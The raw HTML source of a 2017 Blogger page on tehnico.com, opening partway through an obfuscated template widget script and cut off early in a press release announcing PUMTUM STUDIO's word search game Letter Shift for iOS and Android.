d\x47\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x47\x3d\x47\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x54\x2d\x31\x29\x3b\x32\x4b\x20\x47\x7d\x5a\x20\x32\x48\x28\x56\x29\x7b\x6a\x3d\x32\x49\x3f\x31\x45\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x45\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x58\x3d\x32\x4f\x20\x32\x54\x3b\x48\x28\x31\x46\x3c\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x70\x3d\x31\x46\x7d\x31\x6a\x7b\x31\x70\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x59\x28\x77\x20\x41\x3d\x30\x3b\x41\x3c\x31\x70\x3b\x41\x2b\x2b\x29\x7b\x77\x20\x44\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x41\x5d\x3b\x77\x20\x31\x72\x3d\x44\x5b\x65\x5b\x32\x53\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x44\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x43\x3b\x77\x20\x53\x3b\x48\x28\x41\x3d\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x63\x7d\x3b\x59\x28\x77\x20\x49\x3d\x30\x3b\x49\x3c\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x48\x28\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x46\x5d\x29\x7b\x53\x3d\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x63\x7d\x7d\x3b\x59\x28\x77\x20\x49\x3d\x30\x3b\x49\x3c\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x48\x28\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x45\x5d\x26\x26\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x32\x75\x5d\x5d\x3d\x3d\x65\x5b\x32\x76\x5d\x29\x7b\x31\x43\x3d\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x73\x5d\x29\x5b\x30\x5d\x3b\x31\x63\x7d\x7d\x3b\x48\x28\x65\x5b\x31\x78\x5d\x31\x48\x20\x44\x29\x7b\x77\x20\x31\x62\x3d\x44\x5b\x65\x5b\x31\x78\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x7d\x31\x6a\x7b\x48\x28\x65\x5b\x31\x4a\x5d\x31\x48\x20\x44\x29\x7b\x77\x20\x31\x62\x3d\x44\x5b\x65\x5b\x31\x4a\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x7d\x31\x6a\x7b\x77\x20\x31\x62\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x69\x3d\x44\x5b\x65\x5b\x32\x71\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x3b\x48\x28\x6a\x3e\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x58\x5b\x41\x5d\x3d\x31\x6c\x5b\x6a\x5d\x3b\x73\x3d\x31\x62\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x77\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x78\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x41\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x61\x21\x3d\x2d\x31\x26\x26\x28\x62\x21\x3d\x2d\x31\x26\x26\x28\x63\x21\x3d\x2d\x31\x26\x26\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x29\x7b\x58\x5b\x41\x5d\x3d\x64\x7d\x3b\x77\x20\x31\x75\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x77\x20\x31\x47\x3d\x5b\x65\x5b\x32\x70\x5d\x2c\x65\x5b\x32\x73\x5d\x2c\x65\x5b\x32\x74\x5d\x2c\x65\x5b\x32\x51\x5d\x2c\x65\x5b\x32\x50\x5d\x2c\x65\x5b\x32\x52\x5d\x2c\x65\x5b\x32\x55\x5d\x2c\x65\x5b\x32\x6f\x5d\x2c\x65\x5b\x32\x4a\x5d\x2c\x65\x5b\x32\x4c\x5d\x2c\x65\x5b\x32\x56\x5d\x2c\x65\x5b\x32\x61\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x31\x69\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x76\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x77\x20\x31\x66\x3d\x31\x69\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x76\x5d\x29\x5b\x31\x5d\x3b\x77\x20\x31\x79\x3d\x31\x69\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x76\x5d\x29\x5b\x30\x5d\x3b\x59\x28\x77\x20\x57\x3d\x30\x3b\x57\x3c\x31\x75\x5b\x65\x5b\x30\x5d\x5d\x3b\x57\x2b\x2b\x29\x7b\x48\x28\x32\x6e\x28\x31\x66\x29\x3d\x3d\x31\x75\x5b\x57\x5d\x29\x7b\x31\x66\x3d\x31\x47\x5b\x57\x5d\x3b\x31\x63\x7d\x7d\x3b\x77\x20\x32\x6a\x3d\x31\x49\x2b\x65\x5b\x31\x73\x5d\x2b\x31\x66\x2b\x65\x5b\x31\x73\x5d\x2b\x31\x79\x3b\x48\x28\x41\x3d\x3d\x30\x29\x7b\x77\x20\x31\x68\x3d\x65\x5b\x32\x62\x5d\x2b\x53\x2b\x65\x5b\x31\x53\x5d\x2b\x58\x5b\x41\x5d\x2b\x65\x5b\x32\x6c\x5d\x2b\x31\x72\x2b\x65\x5b\x32\x6d\x5d\x2b\x53\x2b\x65\x5b\x32\x69\x5d\x2b\x31\x74\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x64\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x68\x29\x7d\x31\x6a\x7b\x77\x20\x31\x68\x3d\x65\x5b\x32\x64\x5d\x2b\x53\x2b\x65\x5b\x31\x53\x5d\x2b\x58\x5b\x41\x5d\x2b\x65\x5b\x32\x63\x5d\x2b\x31\x72\x2b\x65\x5b\x32\x65\x5d\x2b\x53\x2b\x65\x5b\x32\x66\x5d\x2b\x31\x74\x2b\x65\x5b\x32\x67\x5d\x3b\x31\x64\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x68\x29\x7d\x3b\x6a\x2b\x2b\x7d\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x54\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4d\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x7c\x33\x4f\x7c\x33\x4e\x7c\x34\x62\x7c\x33\x55\x7c\x34\x63\x7c\x34\x6d\x7c\x34\x74\x7c\x34\x73\x7c\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6c\x7c\x34\x65\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x33\x4b\x7c\x32\x59\x7c\x33\x4c\x7c\x33\x69\x7c\x33\x67\x7c\x33\x65\x7c\x33\x63\x7c\x33\x64\x7c\x33\x66\x7c\x33\x32\x7c\x33\x71\x7c\x33\x68\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x32\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x31\x7c\x33\x73\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x41\x7c\x33\x74\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x37\x7c\x33\x75\x7c\x34\x75\x7c\x35\x37\x7c\x34\x64\x7c\x33\x38\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x67\x7c\x35\x66\x7c\x34\x56\x7c\x33\x39\x7c\x35\x6c\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x69\x7c\x35\x6d\x7c\x35\x6b\x7c\x35\x65\x7c\x35\x39\x7c\x34\x49\x7c\x34\x53\x7c\x34\x54\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x36\x7c\x35\x38\x7c\x34\x45\x7c\x34\x77\x7c\x34\x47\x7c\x34\x78\x7c\x34\x48\x7c\x34\x4a\x7c\x33\x61\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x33\x62\x7c\x35\x32\x7c\x34\x35\x7c\x34\x30\x7c\x34\x50\x7c\x34\x36\x7c\x34\x37\x7c\x33\x35\x7c\x33\x36\x7c\x34\x31\x7c\x34\x32\x7c\x34\x79\x7c\x35\x71\x7c\x34\x34\x7c\x34\x52\x7c\x34\x51\x7c\x34\x33\x7c\x33\x34\x7c\x33\x33\x7c\x34\x4f\x7c\x34\x46\x7c\x34\x44\x7c\x35\x33\x7c\x32\x57\x7c\x35\x34\x7c\x34\x55\x7c\x35\x6a\x7c\x32\x5a\x7c\x34\x39\x7c\x34\x38\x7c\x35\x30\x7c\x33\x30\x7c\x35\x68\x7c\x35\x31\x7c\x35\x35\x5c\x27\x2e\x33\x72\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x31\x7c\x78\x36\x36\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x64\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x38\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x35\x7c\x69\x6d\x67\x7c\x66\x6f\x72\x7c\x78\x37\x37\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x66\x7c\x78\x34\x31\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x62\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x61\x7c\x78\x34\x41\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x44\x7c\x65\x6c\x73\x65\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x33\x7c\x78\x33\x33\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x35\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x65\x7c\x5f\x30\x78\x61\x61\x38\x62\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x31\x38\x32\x7c\x78\x37\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x35\x34\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x39\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x36\x7c\x78\x36\x33\x7c\x78\x32\x32\x7c\x78\x36\x38\x7c\x76\x61\x72\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x45\x7c\x78\x32\x30\x7c\x78\x33\x43\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x30\x7c\x65\x76\x61\x6c\x7c\x36\x35\x7c\x36\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x36\x36\x7c\x73\x6c\x69\x64\x65\x72\x70\x6f\x73\x74\x73\x7c\x36\x37\x7c\x36\x39\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x34\x7c\x36\x33\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x36\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x36\x30\x7c\x36\x31\x7c\x78\x36\x41\x7c\x78\x33\x37\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x32\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x34\x7c\x78\x32\x45\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x35\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x63\x7c\x78\x35\x33\x7c\x4d\x61\x74\x68\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x78\x34\x32\x7c\x69\x6e\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x31\x7c\x41\x72\x72\x61\x79\x7c\x36\x34\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x34\x36\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x33\x7c\x78\x32\x33\x7c\x78\x32\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_n1iV4P);


//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2912144147004193896&amp;zx=5cdee70c-5119-44d9-bdab-7b1ab921d279' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2912144147004193896&amp;zx=5cdee70c-5119-44d9-bdab-7b1ab921d279' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2349968140516667&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2349968140516667 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2912144147004193896?po\x3d4032931782589007156\x26origin\x3dhttps://www.tehnico.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' nonce='ZBHJ15fN' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v8.0&appId=770306746507203&autoLogAppEvents=1'></script>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='conty'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tehnico.com/' style='display: block'>
<img alt='Tehnico' height='453px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkcNFK5e3j9eEkpyxcwRGeTBWq4n1qShJBIkBMllinf_UDVB9ZD0-jBe9FjEGL-KFqAu3RLdat50AKnnsA0WprzWNtAlVW6jfu1gxi9-8rZKBpZQXU3DSwiWvaO8OoxtAkd0MUz3x/s1600/logo.jpg' style='display: block' width='905px; '/>
</a>
</div>
</div></div>
<div class='header-right section section' id='header-right'><div class='widget PageList' data-version='1' id='PageList3'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tehnico.com/'>Home</a>
</li>
<li>
<a href='https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html'>ADVERTISING</a>
</li>
<li>
<a href='https://www.tehnico.com/p/copyright.html'>Copyright</a>
</li>
<li>
<a href='https://www.tehnico.com/p/privacy-policy.html'>Privacy policy</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</header>
<!-- header wrapper end -->
<nav id='nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main'>
<li itemprop='name'>
<a class='active' href='/' itemprop='url'>
<span>   Home</span>
</a>
</li>
<li>
<a href='#'>
<span>Features</span>
</a>
<ul>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  Multi DropDown
                </a>
<ul>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 1
                </a>
</li>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 2
                </a>
</li>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 3
                </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='https://sky-blog-soratemplates.blogspot.in/p/post-format-and-page-markup.html' itemprop='url'>
                  ShortCodes
                </a>
</li>
<li itemprop='name'>
<a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>
                  SiteMap
                </a>
</li>
<li itemprop='name'>
<a href='https://sky-blog-soratemplates.blogspot.in/soratemplates' itemprop='url'>
                  Error Page
                </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='https://youtu.be/XHIsmuVrrCk'>
<span>Video Documentation</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.sorabloggingtips.com/2018/06/how-to-setup-sky-blog-blogger-template.html' itemprop='url'>
<span>Documentation</span>
</a>
</li>
<li itemprop='name'>
<a href='http://www.soratemplates.com/2015/03/sky-blog-blogger-templates.html' itemprop='url'>
<span> Download This Template</span>
</a>
</li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='clear'></div>
<div id='content-wrapper'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/' itemprop='url'><span itemprop='title'>Home</span></a></span> / <span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/search/label/Android?&max-results=8' itemprop='url'><span itemprop='title'>Android</span></a></span> / 
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/search/label/iOS?&max-results=8' itemprop='url'><span itemprop='title'>iOS</span></a></span> / 
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/search/label/PUMTUM%20STUDIO?&max-results=8' itemprop='url'><span itemprop='title'>PUMTUM STUDIO</span></a></span> / 
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/search/label/Puzzler?&max-results=8' itemprop='url'><span itemprop='title'>Puzzler</span></a></span> / 
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/search/label/Word%20Search?&max-results=8' itemprop='url'><span itemprop='title'>Word Search</span></a></span>
 / <span>PUMTUM STUDIO Launches Letter Shift, a Word Search Puzzle for iOS & Android</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXMBNtm0HL-n05UF7n-e43cmV8np6I3fV6qfIXy3yj9xQB5SQVvn_WviwHF8mx7aJueQu9s0qSMmNzbvApgmKnPkcwPHkNqMIWgrLwSGesehlxuRPCQTgk-kC5yBymfd3heepzZzNS_pTl/s400/111.PNG' itemprop='image'/>
<a name='4032931782589007156'></a>
<h1 class='post-title entry-title' itemprop='headline'>
PUMTUM STUDIO Launches Letter Shift, a Word Search Puzzle for iOS & Android
</h1>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://www.tehnico.com/2017/10/pumtum-studio-launches-letter-shift.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2017-10-25T09:46:00-07:00'>October 25, 2017</abbr></a>
</span>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02495578353877016734' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02495578353877016734' rel='author' title='author profile'>
<span itemprop='name'>
Stefan
</span>
</a>
</span>
</span>
</span>
<span class='label-info'>
<a href='https://www.tehnico.com/search/label/Android' rel='tag'>
Android
</a>
<a href='https://www.tehnico.com/search/label/iOS' rel='tag'>
iOS
</a>
<a href='https://www.tehnico.com/search/label/PUMTUM%20STUDIO' rel='tag'>
PUMTUM STUDIO
</a>
<a href='https://www.tehnico.com/search/label/Puzzler' rel='tag'>
Puzzler
</a>
<a href='https://www.tehnico.com/search/label/Word%20Search' rel='tag'>
Word Search
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4032931782589007156' itemprop='articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXMBNtm0HL-n05UF7n-e43cmV8np6I3fV6qfIXy3yj9xQB5SQVvn_WviwHF8mx7aJueQu9s0qSMmNzbvApgmKnPkcwPHkNqMIWgrLwSGesehlxuRPCQTgk-kC5yBymfd3heepzZzNS_pTl/s1600/111.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="411" data-original-width="764" height="215" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXMBNtm0HL-n05UF7n-e43cmV8np6I3fV6qfIXy3yj9xQB5SQVvn_WviwHF8mx7aJueQu9s0qSMmNzbvApgmKnPkcwPHkNqMIWgrLwSGesehlxuRPCQTgk-kC5yBymfd3heepzZzNS_pTl/s400/111.PNG" width="400" /></a></div>
<br /><b>25 October, 2017 Kalyani, India PUMTUM STUDIO, the India based game developer studio, launches Letter Shift, word search puzzle that brings new challenging word puzzle anagrams and crossword puzzles.</b><br />
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfTvZfnridUI0qTZfoFOT50PxWgdgn1LLhLixVp448YYXSU0TVvqYT8olhoM_-H0WNVnniGltMgq0dKyMB6BTXaHGJkjSAPMAKYMOrWxbNRAlwRNj1DJ7t03_Tppe2Qp0B2umTdg2v96RK/s1600/456.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="285" data-original-width="285" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfTvZfnridUI0qTZfoFOT50PxWgdgn1LLhLixVp448YYXSU0TVvqYT8olhoM_-H0WNVnniGltMgq0dKyMB6BTXaHGJkjSAPMAKYMOrWxbNRAlwRNj1DJ7t03_Tppe2Qp0B2umTdg2v96RK/s200/456.PNG" width="200" /></a></div>
<div>
